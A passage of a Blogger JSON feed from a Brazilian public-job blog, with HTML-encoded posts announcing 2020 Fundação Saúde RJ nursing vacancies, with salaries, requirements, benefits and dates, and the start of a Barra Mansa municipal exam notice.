18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr 